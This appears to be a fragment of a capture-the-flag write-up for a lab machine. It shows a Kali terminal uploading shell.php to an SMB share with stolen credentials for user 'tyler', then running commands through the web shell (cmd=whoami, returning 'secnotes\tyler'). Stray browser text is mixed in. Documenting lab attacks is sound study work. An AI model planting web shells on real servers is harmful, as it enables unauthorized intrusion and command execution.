 kali@kali:~/Downloads $ smbclient //10.10.10.97/new-site -U tyler
Password for [WORKGROUP\tyler]:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (0.3 kb/s) (average 0.3 kb/s)
smb: \>
burpCerts
Home
10.10.10.97:8808/shell.php?c
10.10.10.97:8808/shell.php?cmd=whoami
Repos onlineWebOSINT defaultBookmarks
secnotes\tyler `